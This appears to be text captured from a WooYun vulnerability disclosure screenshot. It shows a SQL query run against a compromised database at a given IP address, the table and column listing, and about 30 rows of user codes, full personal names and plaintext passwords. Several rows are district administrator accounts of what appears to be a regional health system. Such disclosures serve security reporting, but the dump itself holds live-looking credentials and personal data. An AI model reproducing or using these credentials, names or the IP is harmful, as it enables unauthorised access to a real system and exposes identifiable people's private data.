 61.144.225.113 61.144.225.113 61.144.225.113 61.144.225.113
配置 SELECT usercode,username,password FROM myUser ORDER BY 1 DESC 执行
执行成功!返回58行
myTemp
myUser
UserGUID (unique)
UserCode (varchar)
UserName (varchar)
BUGUID (unique)
PhotoUrl (varchar)
JobTitle (varchar)
Email (varchar)
OfficePhone (varchar)
MobilePhone (varchar)
HomePhone (varchar)
ADAccount (varchar)
CreatedOn (datetime)
ModifiedOn (varchar)
CreatedBy (unique)
ModifiedBy (unique)
IsDisabeld (bit)
DisabledReason (varchar)
Comments (varchar)
ParentGUID (unique)
Password (varchar)
IsAdmin (bit)
IsSaler (bit)
JobNumber (varchar)
DepartmentGUID (unique)
UserProject (varchar)
DefaultStationGUId (unique)
keyWords (nvarchar)
OrderCode (nvarchar)
myUserObject
myUserRights
myVersion
p_Project
SysLog
timerCount
MZ_MDGLZ
MZ_MDNJYJC
MZ_MDXQXQK
MZ_MDXXLRB
MZ_MDYPGL
usercode username password
nayyzl 赵琳 111111
nayyhdm 黄德明 111111
mblyj 林玉君 mblyj
mbgws 甘伟山 4200348
dhtest 东华帐号 111111
admin 系统管理员 553597
9999 外院医生 1234
91 蓝丽娜 111111
74 林渡娣 111111
4410 大鹏管理员 138138
4409 坪山管理员 111111
4408 龙华管理员 lhmb12345678
4407 光明管理员 111111
440601 龙岗人... 28932060
4406 龙岗管理员 89551236
440502 盐港医院 111111
440501 盐田人... 111111
4405 盐田管理员 111111
4404 罗湖管理员 120120120
4403002 福田中医院 111111
4403001 福田人... 111111
4403 福田管理员 ftmbxbfz1337
4401 宝安管理员 mby70751183
4001 朱红 4001
393 邓伟 1
370 温桂春 1
341 李文圣 111111
331 坪山医院 111111
3122 帅俊 3122
21 洪福昌 111111
www.wooyun.org